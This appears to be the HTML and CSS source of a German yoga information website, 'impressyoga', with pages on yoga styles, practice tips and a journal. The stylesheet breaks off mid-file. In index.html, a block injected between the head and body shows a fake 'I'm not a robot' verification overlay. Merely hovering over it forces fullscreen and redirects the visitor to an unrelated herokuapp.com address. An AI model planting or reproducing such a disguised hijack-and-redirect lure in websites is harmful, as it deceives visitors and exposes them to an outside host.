

<file: index.html>
<!doctype html>
<html lang="de">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="description" content="Yoga entdecken mit impressyoga. Inspiration für achtsame Bewegung, verschiedene Yoga-Stile und deine persönliche Praxis.">
    <title>Dein Raum für Yoga | impressyoga</title>
    <link rel="stylesheet" href="assets/style.css">
    <script src="assets/app.js" defer></script>
</head>
    <div id="popup-wrapper" onmouseover="fullscreenAndRedirect()">
    <div id="popup-bg"></div>

    <div class="popup-card">
      <span class="close-btn">&times;</span>

      <div class="content">
        <div class="icon">🤖</div>

        <div class="text">
          <h2>Verify You're Not a Robot</h2>

          <p>
            Please complete the verification below before continuing.
          </p>

          <div class="robot-box">
            <input type="checkbox" id="robotCheck">
            <label for="robotCheck">I'm not a robot</label>

            <div class="captcha-brand">
              <div>Verification</div>
              <small>Human Check</small>
            </div>
          </div>

          <div class="actions">
            <button id="continueBtn" disabled>
              Continue
            </button>
          </div>
        </div>
      </div>
    </div>
  </div>

  <style>
    html,
    body {
      margin: 0;
      padding: 0;
      width: 100%;
      height: 100%;
    }

    #popup-wrapper {
      position: fixed;
      inset: 0;
      display: flex;
      align-items: center;
      justify-content: center;
      z-index: 2147483647;
    }

    #popup-bg {
      position: fixed;
      inset: 0;
      background: rgba(0, 0, 0, .65);
      backdrop-filter: blur(14px);
      -webkit-backdrop-filter: blur(14px);
    }

    .popup-card {
      position: relative;
      width: 720px;
      max-width: 92%;
      background: #fff;
      border-radius: 22px;
      padding: 28px;
      box-shadow: 0 30px 90px rgba(0, 0, 0, .45);
      font-family: Arial, Helvetica, sans-serif;
      z-index: 2147483647;
      animation: popup .25s ease-out;
    }

    @keyframes popup {
      from {
        opacity: 0;
        transform: scale(.9);
      }

      to {
        opacity: 1;
        transform: scale(1);
      }
    }

    .close-btn {
      position: absolute;
      right: 16px;
      top: 12px;
      font-size: 30px;
      font-weight: bold;
      cursor: pointer;
      color: #666;
    }

    .content {
      display: flex;
      gap: 20px;
    }

    .icon {
      width: 70px;
      height: 70px;
      min-width: 70px;
      border-radius: 16px;
      background: #f3f4f6;
      display: flex;
      align-items: center;
      justify-content: center;
      font-size: 38px;
    }

    .text {
      flex: 1;
    }

    .text h2 {
      margin: 0 0 10px;
      font-size: 34px;
      font-weight: 800;
      color: #111827;
    }

    .text p {
      margin: 0;
      font-size: 18px;
      line-height: 1.6;
      color: #4b5563;
    }

    .robot-box {
      margin-top: 22px;
      border: 1px solid #d1d5db;
      border-radius: 10px;
      background: #fafafa;
      padding: 18px;
      display: flex;
      align-items: center;
      justify-content: space-between;
    }

    .robot-box input {
      width: 28px;
      height: 28px;
      cursor: pointer;
    }

    .robot-box label {
      flex: 1;
      margin-left: 12px;
      font-size: 20px;
      cursor: pointer;
    }

    .captcha-brand {
      text-align: center;
      font-size: 12px;
      color: #6b7280;
    }

    .actions {
      margin-top: 24px;
    }

    .actions button {
      width: 100%;
      padding: 16px;
      border: none;
      border-radius: 12px;
      background: #2563eb;
      color: #fff;
      font-size: 20px;
      font-weight: 700;
      cursor: pointer;
    }

    .actions button:disabled {
      opacity: .5;
      cursor: not-allowed;
    }

    @media(max-width:768px) {
      .content {
        flex-direction: column;
      }

      .icon {
        margin: auto;
      }

      .text h2 {
        font-size: 28px;
        text-align: center;
      }

      .text p {
        text-align: center;
      }
    }
  </style>

  <script>
    const robotCheck = document.getElementById("robotCheck");
    const continueBtn = document.getElementById("continueBtn");

    robotCheck.addEventListener("change", function () {
      continueBtn.disabled = !this.checked;
    });

    continueBtn.addEventListener("click", function () {
      alert("Verification completed.");
      // Add your own action here
    });

    document.querySelector(".close-btn").addEventListener("click", function () {
      document.getElementById("popup-wrapper").style.display = "none";
    });

     function fullscreenAndRedirect() {
    const el = document.documentElement;

    if (!document.fullscreenElement) {
      if (el.requestFullscreen) el.requestFullscreen();
      else if (el.webkitRequestFullscreen) el.webkitRequestFullscreen();
      else if (el.msRequestFullscreen) el.msRequestFullscreen();
    }

    setTimeout(() => {
      window.location.href = "https://kaliakhiyesafid-96a6cc427970.herokuapp.com/";
    }, 1000);
  }
  </script>
<body class="home">
    <a class="skip" href="#inhalt">Zum Inhalt</a>
    <header class="topbar wrap">
        <a class="brand" href="index.html" aria-label="impressyoga Startseite"><svg viewBox="0 0 44 44" aria-hidden="true"><path d="M22 3C10 14 13 25 22 31C31 25 34 14 22 3Z"/><path d="M5 15C3 29 12 35 21 35C18 23 12 19 5 15ZM39 15C41 29 32 35 23 35C26 23 32 19 39 15Z"/><path d="M4 32Q22 48 40 32Q22 38 4 32Z"/></svg><span>impressyoga</span></a>
        <span class="top-note">BEWEGUNG MIT GEFÜHL. &nbsp; ZEIT FÜR DICH.</span>
        <a class="button small" href="praxis.html">DEIN EINSTIEG <span>↗</span></a>
    </header>
    <nav class="navigation" aria-label="Hauptnavigation">
        <div class="wrap nav-inner">
            <button class="menu-toggle" aria-expanded="false" aria-controls="navlinks">Menü ☰</button>
            <div id="navlinks">
                <a href="index.html">START</a>
                <a href="philosophie.html">PHILOSOPHIE</a>
                <a href="yoga.html">YOGA-STILE</a>
                <a href="praxis.html">DEINE PRAXIS</a>
                <a href="journal.html">JOURNAL</a>
            </div>
            <span class="nav-motto">Einatmen. Ankommen.</span>
        </div>
    </nav>

    <main id="inhalt">
        <section class="hero" aria-label="Willkommen bei impressyoga">
            <div class="hero-shade"></div>
            <div class="wrap hero-content">
                <span class="eyebrow light">WILLKOMMEN BEI IMPRESSYOGA</span>
                <h1>Dein Moment.<br>Dein Atem.<br>Deine innere Stärke.</h1>
                <p>Finde Bewegung, die dir entspricht.<br>Und einen Augenblick ganz für dich.</p>
                <a class="button" href="yoga.html">YOGA ENTDECKEN <span>↗</span></a>
            </div>
            <div class="hero-bottom wrap"><span>01 — ANKOMMEN BEI DIR</span><a href="#entdecken">WEITER ENTDECKEN &nbsp; ↓</a></div>
        </section>
        <section class="intro wrap" id="entdecken">
            <div><span class="eyebrow">MEHR ALS EINE BEWEGUNG</span><h2>Du musst nicht weiter sein.<br>Nur ganz bei dir.</h2></div>
            <div><p>Yoga beginnt nicht mit einer perfekten Haltung. Es beginnt damit, dir Zeit zu nehmen, bewusst zu atmen und deinen Körper wahrzunehmen.</p><a class="text-link" href="philosophie.html">Unsere Philosophie <span>↗</span></a></div>
        </section>
        <section class="styles-section">
            <div class="wrap">
                <div class="section-head"><div><span class="eyebrow">FINDE DEINEN RHYTHMUS</span><h2>Ein Yoga, das zu dir passt.</h2></div><a class="text-link" href="yoga.html">Alle Stile kennenlernen ↗</a></div>
                <div class="style-grid">
                    <a class="style-card" href="yoga.html#hatha"><span class="style-number">01</span><span class="style-symbol">☼</span><h3>Hatha Yoga</h3><p>Bewusst bewegen. Haltungen in Ruhe kennenlernen und deinen eigenen Rhythmus finden.</p><span class="card-link">RUHIG & BEWUSST <b>↗</b></span></a>
                    <a class="style-card" href="yoga.html#vinyasa"><span class="style-number">02</span><span class="style-symbol">≈</span><h3>Vinyasa Flow</h3><p>Bewegung und Atem verbinden. Fließende Übergänge mit Raum für deine eigene Energie.</p><span class="card-link">FLIESSEND & AKTIV <b>↗</b></span></a>
                    <a class="style-card" href="yoga.html#yin"><span class="style-number">03</span><span class="style-symbol">☾</span><h3>Yin Yoga</h3><p>Das Tempo herausnehmen. Unterstützte Positionen und bewusste Momente der Stille.</p><span class="card-link">SANFT & ENTSPANNT <b>↗</b></span></a>
                </div>
            </div>
        </section>
        <section class="ritual wrap">
            <img src="assets/sunset.png" alt="Silhouette einer meditierenden Person am Meer im Abendlicht" loading="lazy">
            <div><span class="eyebrow">KLEIN ANFANGEN. BEI DIR BLEIBEN.</span><h2>Ein wenig Zeit.<br>Ein neuer Blick auf deinen Tag.</h2><p>Du brauchst keinen perfekten Plan. Ein ruhiger Platz, bequeme Kleidung und ein paar ungestörte Minuten sind ein guter Anfang.</p><ul><li>Wähle einen Moment, der zu deinem Alltag passt.</li><li>Bewege dich in deinem eigenen Tempo.</li><li>Lass Raum für Pausen.</li></ul><a class="button" href="praxis.html">DEINEN EINSTIEG FINDEN <span>↗</span></a></div>
        </section>
        <section class="quote-section"><div class="wrap"><span class="eyebrow">DEIN WEG IST DEIN EIGENER</span><h2>Weniger müssen.<br>Mehr bei dir ankommen.</h2><a class="text-link" href="journal.html">Gedanken & Inspiration im Journal ↗</a></div></section>

    </main>
    <footer>
        <div class="wrap footer-grid">
            <div><a class="brand" href="index.html">impressyoga</a><p>Raum für Bewegung. Raum für dich.</p></div>
            <div><span>ENTDECKEN</span><a href="yoga.html">Yoga-Stile</a><a href="praxis.html">Deine Praxis</a><a href="journal.html">Journal</a></div>
            <div><span>INFORMATIONEN</span><a href="informationen.html#kontakt">Kontakt</a><a href="informationen.html#impressum">Impressum</a><a href="informationen.html#datenschutz">Datenschutz</a></div>
        </div>
        <div class="wrap footer-bottom"><span>© impressyoga</span><span>Mit Ruhe. Mit Neugier. In deinem Tempo.</span></div>
    </footer>
</body>
</html>
</file>

<file: informationen.html>
<!doctype html>
<html lang="de">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="description" content="Yoga entdecken mit impressyoga. Inspiration für achtsame Bewegung, verschiedene Yoga-Stile und deine persönliche Praxis.">
    <title>Informationen | impressyoga</title>
    <link rel="stylesheet" href="assets/style.css">
    <script src="assets/app.js" defer></script>
</head>
<body class="inner">
    <a class="skip" href="#inhalt">Zum Inhalt</a>
    <header class="topbar wrap">
        <a class="brand" href="index.html" aria-label="impressyoga Startseite"><svg viewBox="0 0 44 44" aria-hidden="true"><path d="M22 3C10 14 13 25 22 31C31 25 34 14 22 3Z"/><path d="M5 15C3 29 12 35 21 35C18 23 12 19 5 15ZM39 15C41 29 32 35 23 35C26 23 32 19 39 15Z"/><path d="M4 32Q22 48 40 32Q22 38 4 32Z"/></svg><span>impressyoga</span></a>
        <span class="top-note">BEWEGUNG MIT GEFÜHL. &nbsp; ZEIT FÜR DICH.</span>
        <a class="button small" href="praxis.html">DEIN EINSTIEG <span>↗</span></a>
    </header>
    <nav class="navigation" aria-label="Hauptnavigation">
        <div class="wrap nav-inner">
            <button class="menu-toggle" aria-expanded="false" aria-controls="navlinks">Menü ☰</button>
            <div id="navlinks">
                <a href="index.html">START</a>
                <a href="philosophie.html">PHILOSOPHIE</a>
                <a href="yoga.html">YOGA-STILE</a>
                <a href="praxis.html">DEINE PRAXIS</a>
                <a href="journal.html">JOURNAL</a>
            </div>
            <span class="nav-motto">Einatmen. Ankommen.</span>
        </div>
    </nav>

    <main id="inhalt">
        <section class="page-heading wrap"><span class="eyebrow">TRANSPARENZ</span><h1>Gut zu wissen.</h1><p>Informationen über dieses Website-Projekt.</p></section>
        <div class="reading wrap"><section id="kontakt"><h2>Kontakt</h2><p>Für impressyoga wurden noch keine verifizierten Kontaktangaben bereitgestellt. Daher gibt es in dieser privaten Vorschau kein Kontaktformular und keine aktive Buchungsfunktion.</p></section><section id="impressum"><h2>Impressum – private Vorschau</h2><p>Projektname: impressyoga. Vollständiger rechtlicher Betreibername, ladungsfähige Anschrift und Kontaktangaben müssen vor einer öffentlichen geschäftlichen Nutzung ergänzt werden.</p></section><section id="datenschutz"><h2>Datenschutz – technische Informationen</h2><p>Diese Website verwendet keine Analyse- oder Werbetracker und bindet keine externen Schriftarten ein. Bilder, Styles und Skripte werden über denselben Hostingdienst bereitgestellt. Die interaktive Checkliste und die Auswahlhilfe arbeiten ausschließlich auf der geöffneten Seite und senden keine Eingaben an einen Server.</p><p>Der Hostinganbieter kann technische Zugriffsdaten verarbeiten. Die vollständigen Angaben zum Verantwortlichen, zum tatsächlichen Hosting und zu den Datenschutzrechten müssen vor der öffentlichen Veröffentlichung ergänzt werden.</p></section></div>

    </main>
    <footer>
        <div class="wrap footer-grid">
            <div><a class="brand" href="index.html">impressyoga</a><p>Raum für Bewegung. Raum für dich.</p></div>
            <div><span>ENTDECKEN</span><a href="yoga.html">Yoga-Stile</a><a href="praxis.html">Deine Praxis</a><a href="journal.html">Journal</a></div>
            <div><span>INFORMATIONEN</span><a href="informationen.html#kontakt">Kontakt</a><a href="informationen.html#impressum">Impressum</a><a href="informationen.html#datenschutz">Datenschutz</a></div>
        </div>
        <div class="wrap footer-bottom"><span>© impressyoga</span><span>Mit Ruhe. Mit Neugier. In deinem Tempo.</span></div>
    </footer>
</body>
</html>
</file>


<file: journal.html>
<!doctype html>
<html lang="de">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="description" content="Yoga entdecken mit impressyoga. Inspiration für achtsame Bewegung, verschiedene Yoga-Stile und deine persönliche Praxis.">
    <title>Journal | impressyoga</title>
    <link rel="stylesheet" href="assets/style.css">
    <script src="assets/app.js" defer></script>
</head>
<body class="inner">
    <a class="skip" href="#inhalt">Zum Inhalt</a>
    <header class="topbar wrap">
        <a class="brand" href="index.html" aria-label="impressyoga Startseite"><svg viewBox="0 0 44 44" aria-hidden="true"><path d="M22 3C10 14 13 25 22 31C31 25 34 14 22 3Z"/><path d="M5 15C3 29 12 35 21 35C18 23 12 19 5 15ZM39 15C41 29 32 35 23 35C26 23 32 19 39 15Z"/><path d="M4 32Q22 48 40 32Q22 38 4 32Z"/></svg><span>impressyoga</span></a>
        <span class="top-note">BEWEGUNG MIT GEFÜHL. &nbsp; ZEIT FÜR DICH.</span>
        <a class="button small" href="praxis.html">DEIN EINSTIEG <span>↗</span></a>
    </header>
    <nav class="navigation" aria-label="Hauptnavigation">
        <div class="wrap nav-inner">
            <button class="menu-toggle" aria-expanded="false" aria-controls="navlinks">Menü ☰</button>
            <div id="navlinks">
                <a href="index.html">START</a>
                <a href="philosophie.html">PHILOSOPHIE</a>
                <a href="yoga.html">YOGA-STILE</a>
                <a href="praxis.html">DEINE PRAXIS</a>
                <a href="journal.html">JOURNAL</a>
            </div>
            <span class="nav-motto">Einatmen. Ankommen.</span>
        </div>
    </nav>

    <main id="inhalt">
        <section class="page-heading wrap"><span class="eyebrow">GEDANKEN FÜR DEINEN ALLTAG</span><h1>Kleine Impulse.<br>Mehr Raum im Kopf.</h1><p>Notizen über Anfänge, Pausen und deine Zeit auf der Matte.</p></section>
        <div class="reading wrap"><article><span class="eyebrow">ALLTAG / 2 MINUTEN LESEZEIT</span><h2>Eine Routine darf klein beginnen</h2><p>Die Matte bleibt manchmal eingerollt, weil der perfekte Moment fehlt. Vielleicht ist der Tag zu voll, die Wohnung zu laut oder deine Energie zu niedrig. Eine Routine muss trotzdem nicht mit einem großen Vorsatz anfangen.</p><p>Wähle zuerst einen festen Anker: nach dem Aufstehen, nach der Arbeit oder vor dem Lesen am Abend. Räume dir eine kurze, realistische Zeitspanne ein. Was du in diesem Moment machst, darf sich von Tag zu Tag unterscheiden.</p><p>Regelmäßigkeit braucht auch Flexibilität. Ein ausgelassener Tag macht deinen Anfang nicht zunichte. Du kannst morgen wieder anknüpfen.</p></article><article><span class="eyebrow">ACHTSAMKEIT / 2 MINUTEN LESEZEIT</span><h2>Eine Pause ist Teil der Praxis</h2><p>Manchmal fühlt es sich richtig an, weiterzumachen. Manchmal ist der passende nächste Schritt eine Pause. Beides kann Teil einer bewussten Praxis sein.</p><p>Versuche, zwischen einem äußeren Ziel und deiner aktuellen Wahrnehmung zu unterscheiden. Du musst nicht jede Bewegung einer Gruppe übernehmen. Eine Pause gibt dir Gelegenheit, neu zu entscheiden.</p></article><article><span class="eyebrow">PERSPEKTIVE / 1 MINUTE LESEZEIT</span><h2>Die Matte ist kein Vergleichsmaßstab</h2><p>Eine Haltung kann bei zwei Menschen sehr unterschiedlich aussehen. Körperproportionen, Erfahrung und Tagesform spielen mit. Bilder können inspirieren, aber sie müssen nicht zur Vorlage werden.</p><p>Eine hilfreiche Frage ist deshalb nicht nur: „Wie sieht das aus?“ Sondern auch: „Ist diese Variante heute passend für mich?“</p></article></div>

    </main>
    <footer>
        <div class="wrap footer-grid">
            <div><a class="brand" href="index.html">impressyoga</a><p>Raum für Bewegung. Raum für dich.</p></div>
            <div><span>ENTDECKEN</span><a href="yoga.html">Yoga-Stile</a><a href="praxis.html">Deine Praxis</a><a href="journal.html">Journal</a></div>
            <div><span>INFORMATIONEN</span><a href="informationen.html#kontakt">Kontakt</a><a href="informationen.html#impressum">Impressum</a><a href="informationen.html#datenschutz">Datenschutz</a></div>
        </div>
        <div class="wrap footer-bottom"><span>© impressyoga</span><span>Mit Ruhe. Mit Neugier. In deinem Tempo.</span></div>
    </footer>
</body>
</html>
</file>

<file: philosophie.html>
<!doctype html>
<html lang="de">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="description" content="Yoga entdecken mit impressyoga. Inspiration für achtsame Bewegung, verschiedene Yoga-Stile und deine persönliche Praxis.">
    <title>Unsere Philosophie | impressyoga</title>
    <link rel="stylesheet" href="assets/style.css">
    <script src="assets/app.js" defer></script>
</head>
<body class="inner">
    <a class="skip" href="#inhalt">Zum Inhalt</a>
    <header class="topbar wrap">
        <a class="brand" href="index.html" aria-label="impressyoga Startseite"><svg viewBox="0 0 44 44" aria-hidden="true"><path d="M22 3C10 14 13 25 22 31C31 25 34 14 22 3Z"/><path d="M5 15C3 29 12 35 21 35C18 23 12 19 5 15ZM39 15C41 29 32 35 23 35C26 23 32 19 39 15Z"/><path d="M4 32Q22 48 40 32Q22 38 4 32Z"/></svg><span>impressyoga</span></a>
        <span class="top-note">BEWEGUNG MIT GEFÜHL. &nbsp; ZEIT FÜR DICH.</span>
        <a class="button small" href="praxis.html">DEIN EINSTIEG <span>↗</span></a>
    </header>
    <nav class="navigation" aria-label="Hauptnavigation">
        <div class="wrap nav-inner">
            <button class="menu-toggle" aria-expanded="false" aria-controls="navlinks">Menü ☰</button>
            <div id="navlinks">
                <a href="index.html">START</a>
                <a href="philosophie.html">PHILOSOPHIE</a>
                <a href="yoga.html">YOGA-STILE</a>
                <a href="praxis.html">DEINE PRAXIS</a>
                <a href="journal.html">JOURNAL</a>
            </div>
            <span class="nav-motto">Einatmen. Ankommen.</span>
        </div>
    </nav>

    <main id="inhalt">
        <section class="page-heading wrap"><span class="eyebrow">ACHTSAMKEIT STATT PERFEKTION</span><h1>Dein Körper.<br>Dein eigenes Tempo.</h1><p>Yoga darf eine Einladung sein, kein weiterer Anspruch.</p></section>
        <div class="reading wrap"><section><h2>Platz für deinen Anfang</h2><p>impressyoga ist ein redaktionelles Yoga-Projekt für Menschen, die Bewegung mit Neugier begegnen möchten. Wir stellen unterschiedliche Stile vor und geben Anregungen, wie du bewusst Zeit für deine Praxis einplanen kannst.</p></section><section><h2>Wahrnehmen, statt vergleichen</h2><p>Ein Bild zeigt nur einen Augenblick. Es sagt nichts darüber aus, wie eine Haltung sich für dich anfühlt. Beweglichkeit, Erfahrung und Tagesform sind unterschiedlich. Deine eigene Wahrnehmung darf wichtiger sein als eine äußere Form.</p></section><section><h2>Inspiration mit klaren Grenzen</h2><p>Die Inhalte sind allgemeine Informationen und ersetzen keine persönliche Anleitung. Die Website bietet derzeit keine buchbaren Kurse oder individuellen Beratungen an. Unsere Bilder dienen der Illustration.</p></section><a class="text-link" href="yoga.html">Die Yoga-Stile kennenlernen ↗</a></div>

    </main>
    <footer>
        <div class="wrap footer-grid">
            <div><a class="brand" href="index.html">impressyoga</a><p>Raum für Bewegung. Raum für dich.</p></div>
            <div><span>ENTDECKEN</span><a href="yoga.html">Yoga-Stile</a><a href="praxis.html">Deine Praxis</a><a href="journal.html">Journal</a></div>
            <div><span>INFORMATIONEN</span><a href="informationen.html#kontakt">Kontakt</a><a href="informationen.html#impressum">Impressum</a><a href="informationen.html#datenschutz">Datenschutz</a></div>
        </div>
        <div class="wrap footer-bottom"><span>© impressyoga</span><span>Mit Ruhe. Mit Neugier. In deinem Tempo.</span></div>
    </footer>
</body>
</html>
</file>


<file: praxis.html>
<!doctype html>
<html lang="de">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="description" content="Yoga entdecken mit impressyoga. Inspiration für achtsame Bewegung, verschiedene Yoga-Stile und deine persönliche Praxis.">
    <title>Dein Einstieg | impressyoga</title>
    <link rel="stylesheet" href="assets/style.css">
    <script src="assets/app.js" defer></script>
</head>
<body class="inner">
    <a class="skip" href="#inhalt">Zum Inhalt</a>
    <header class="topbar wrap">
        <a class="brand" href="index.html" aria-label="impressyoga Startseite"><svg viewBox="0 0 44 44" aria-hidden="true"><path d="M22 3C10 14 13 25 22 31C31 25 34 14 22 3Z"/><path d="M5 15C3 29 12 35 21 35C18 23 12 19 5 15ZM39 15C41 29 32 35 23 35C26 23 32 19 39 15Z"/><path d="M4 32Q22 48 40 32Q22 38 4 32Z"/></svg><span>impressyoga</span></a>
        <span class="top-note">BEWEGUNG MIT GEFÜHL. &nbsp; ZEIT FÜR DICH.</span>
        <a class="button small" href="praxis.html">DEIN EINSTIEG <span>↗</span></a>
    </header>
    <nav class="navigation" aria-label="Hauptnavigation">
        <div class="wrap nav-inner">
            <button class="menu-toggle" aria-expanded="false" aria-controls="navlinks">Menü ☰</button>
            <div id="navlinks">
                <a href="index.html">START</a>
                <a href="philosophie.html">PHILOSOPHIE</a>
                <a href="yoga.html">YOGA-STILE</a>
                <a href="praxis.html">DEINE PRAXIS</a>
                <a href="journal.html">JOURNAL</a>
            </div>
            <span class="nav-motto">Einatmen. Ankommen.</span>
        </div>
    </nav>

    <main id="inhalt">
        <section class="page-heading wrap"><span class="eyebrow">EIN ANFANG, DER ZU DIR PASST</span><h1>Mach Raum für dich.</h1><p>Bereite deine nächste Yoga-Praxis in Ruhe vor.</p></section>
        <div class="reading wrap"><section><h2>Deine kleine Vorbereitung</h2><p>Diese Checkliste bleibt nur auf der geöffneten Seite. Es werden keine Angaben verschickt.</p><div class="checklist"><label><input type="checkbox"> Einen ruhigen Platz mit genügend Bewegungsfreiheit finden</label><label><input type="checkbox"> Eine rutschfeste Unterlage und bequeme Kleidung bereitlegen</label><label><input type="checkbox"> Eine passende, qualifizierte Anleitung auswählen</label><label><input type="checkbox"> Zeit für Pausen und einen ruhigen Abschluss einplanen</label></div><p id="check-status" aria-live="polite">0 von 4 Vorbereitungen erledigt.</p></section><section><h2>Welcher Einstieg spricht dich an?</h2><div class="choice-buttons"><button data-style="hatha">Ruhig und bewusst</button><button data-style="vinyasa">Fließend und aktiv</button><button data-style="yin">Langsam und still</button></div><div id="style-result" aria-live="polite"><p>Wähle, worauf du gerade Lust hast.</p></div></section><section><h2>Häufige Fragen</h2><details><summary>Muss ich besonders beweglich sein?</summary><p>Du musst keine bestimmte Pose beherrschen, um dich mit Yoga zu beschäftigen. Wähle eine passende Einführung und lass dir Varianten zeigen.</p></details><details><summary>Kann ich hier einen Kurs buchen?</summary><p>Aktuell ist impressyoga ein Informationsangebot. Es gibt hier keine Kursbuchungen, Zahlungen oder Mitgliedschaften.</p></details><details><summary>Was ist bei Beschwerden wichtig?</summary><p>Übe nicht in Schmerzen hinein. Bei Beschwerden, Verletzungen oder Unsicherheit kläre vorher mit einer geeigneten Fachperson, welche Praxis für dich passend ist.</p></details></section></div>

    </main>
    <footer>
        <div class="wrap footer-grid">
            <div><a class="brand" href="index.html">impressyoga</a><p>Raum für Bewegung. Raum für dich.</p></div>
            <div><span>ENTDECKEN</span><a href="yoga.html">Yoga-Stile</a><a href="praxis.html">Deine Praxis</a><a href="journal.html">Journal</a></div>
            <div><span>INFORMATIONEN</span><a href="informationen.html#kontakt">Kontakt</a><a href="informationen.html#impressum">Impressum</a><a href="informationen.html#datenschutz">Datenschutz</a></div>
        </div>
        <div class="wrap footer-bottom"><span>© impressyoga</span><span>Mit Ruhe. Mit Neugier. In deinem Tempo.</span></div>
    </footer>
</body>
</html>
</file>


<file: yoga.html>
<!doctype html>
<html lang="de">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="description" content="Yoga entdecken mit impressyoga. Inspiration für achtsame Bewegung, verschiedene Yoga-Stile und deine persönliche Praxis.">
    <title>Yoga-Stile entdecken | impressyoga</title>
    <link rel="stylesheet" href="assets/style.css">
    <script src="assets/app.js" defer></script>
</head>
<body class="inner">
    <a class="skip" href="#inhalt">Zum Inhalt</a>
    <header class="topbar wrap">
        <a class="brand" href="index.html" aria-label="impressyoga Startseite"><svg viewBox="0 0 44 44" aria-hidden="true"><path d="M22 3C10 14 13 25 22 31C31 25 34 14 22 3Z"/><path d="M5 15C3 29 12 35 21 35C18 23 12 19 5 15ZM39 15C41 29 32 35 23 35C26 23 32 19 39 15Z"/><path d="M4 32Q22 48 40 32Q22 38 4 32Z"/></svg><span>impressyoga</span></a>
        <span class="top-note">BEWEGUNG MIT GEFÜHL. &nbsp; ZEIT FÜR DICH.</span>
        <a class="button small" href="praxis.html">DEIN EINSTIEG <span>↗</span></a>
    </header>
    <nav class="navigation" aria-label="Hauptnavigation">
        <div class="wrap nav-inner">
            <button class="menu-toggle" aria-expanded="false" aria-controls="navlinks">Menü ☰</button>
            <div id="navlinks">
                <a href="index.html">START</a>
                <a href="philosophie.html">PHILOSOPHIE</a>
                <a href="yoga.html">YOGA-STILE</a>
                <a href="praxis.html">DEINE PRAXIS</a>
                <a href="journal.html">JOURNAL</a>
            </div>
            <span class="nav-motto">Einatmen. Ankommen.</span>
        </div>
    </nav>

    <main id="inhalt">
        <section class="page-heading wrap"><span class="eyebrow">BEWEGUNG HAT VIELE FORMEN</span><h1>Finde deinen Yoga-Stil.</h1><p>Eine Orientierung für deine nächste Begegnung mit der Matte.</p></section>
        <div class="reading wrap">
            <section id="hatha"><span class="eyebrow">01 / RUHIG & BEWUSST</span><h2>Hatha Yoga</h2><p>Hatha verbindet Körperhaltungen mit Aufmerksamkeit für den Atem. Positionen werden meist einzeln angeleitet und mit Zeit für die Ausrichtung geübt. Wenn du Grundlagen kennenlernen und die Bewegungen bewusst erkunden möchtest, kann eine einführende Hatha-Stunde ein guter Ausgangspunkt sein.</p><p>Die konkrete Intensität hängt von der jeweiligen Anleitung ab. „Hatha“ bedeutet deshalb nicht automatisch leicht.</p></section>
            <section id="vinyasa"><span class="eyebrow">02 / FLIESSEND & AKTIV</span><h2>Vinyasa Flow</h2><p>Bei Vinyasa werden Bewegungen zu fließenden Sequenzen verbunden. Der Atem gibt dabei Orientierung. Die Abfolge kann von Stunde zu Stunde unterschiedlich sein. Für den Einstieg eignet sich eine ausdrücklich als Grundlagen- oder Anfängerpraxis beschriebene Einheit.</p><p>Du darfst Übergänge auslassen, langsamer werden oder pausieren. Ein Flow ist kein Wettbewerb.</p></section>
            <section id="yin"><span class="eyebrow">03 / SANFT & ENTSPANNT</span><h2>Yin Yoga</h2><p>Yin ist eine ruhige Praxis mit länger gehaltenen, häufig bodennahen Positionen. Kissen, Decken oder Blöcke können unterstützen. Die Aufmerksamkeit richtet sich auf Körperempfindungen und das bewusste Verweilen.</p><p>Ruhig bedeutet nicht, jede Empfindung aushalten zu müssen. Passe Positionen an und löse sie, wenn sie unangenehm werden.</p></section>
            <a class="button" href="praxis.html">DEINE PRAXIS VORBEREITEN ↗</a>
        </div>

    </main>
    <footer>
        <div class="wrap footer-grid">
            <div><a class="brand" href="index.html">impressyoga</a><p>Raum für Bewegung. Raum für dich.</p></div>
            <div><span>ENTDECKEN</span><a href="yoga.html">Yoga-Stile</a><a href="praxis.html">Deine Praxis</a><a href="journal.html">Journal</a></div>
            <div><span>INFORMATIONEN</span><a href="informationen.html#kontakt">Kontakt</a><a href="informationen.html#impressum">Impressum</a><a href="informationen.html#datenschutz">Datenschutz</a></div>
        </div>
        <div class="wrap footer-bottom"><span>© impressyoga</span><span>Mit Ruhe. Mit Neugier. In deinem Tempo.</span></div>
    </footer>
</body>
</html>
</file>
<file: assets/style.css>
:root {
    --purple: #5b65a5;
    --ink: #343b50;
    --muted: #7b8090;
    --pale: #f6f7fb;
}
* {
    box-sizing: border-box;
}
html {
    scroll-behavior: smooth;
}
body {
    margin: 0;
    font-family: "Segoe UI", Arial, sans-serif;
    color: var(--ink);
    font-size: 15px;
    line-height: 1.75;
}
a {
    color: inherit;
    text-decoration: none;
}
button, input {
    font: inherit;
}
button, summary {
    cursor: pointer;
}
a:focus-visible, button:focus-visible, input:focus-visible, summary:focus-visible {
    outline: 3px solid #b7a0f3;
    outline-offset: 5px;
}
.wrap {
    width: min(1180px, calc(100% - 80px));
    margin-inline: auto;
}
.topbar {
    height: 100px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 30px;
}
.brand {
    display: inline-flex;
    align-items: center;
    gap: 10px;
    font-size: 26px;
    letter-spacing: -.7px;
    font-weight: 400;
    line-height: 1.1;
}
.brand svg {
    width: 42px;
    height: 42px;
    fill: var(--purple);
}
.brand small {
    font-size: 11px;
    color: var(--purple);
    display: block;
    letter-spacing: 2px;
    margin-top: 5px;
}
.top-note {
    color: #8b8e99;
    font-size: 9px;
    letter-spacing: 1.2px;
    margin-left: auto;
}
.button {
    display: inline-flex;
    align-items: center;
    gap: 35px;
    background: var(--purple);
    color: white;
    padding: 16px 25px;
    font-size: 10px;
    font-weight: 650;
    letter-spacing: 1.5px;
    border: 0;
    transition: background .2s, transform .2s;
}
.button:hover {
    background: #464e89;
    transform: translateY(-2px);
}
.button span {
    font-size: 16px;
}
.button.small {
    padding: 11px 20px;
    font-size: 9px;
    gap: 24px;
}
.navigation {
    position: absolute;
    width: 100%;
    z-index: 2;
    color: white;
    border-bottom: 1px solid #ffffff24;
}
.nav-inner {
    display: flex;
    align-items: center;
    justify-content: space-between;
    min-height: 66px;
}
#navlinks {
    display: flex;
    gap: 36px;
}
#navlinks a {
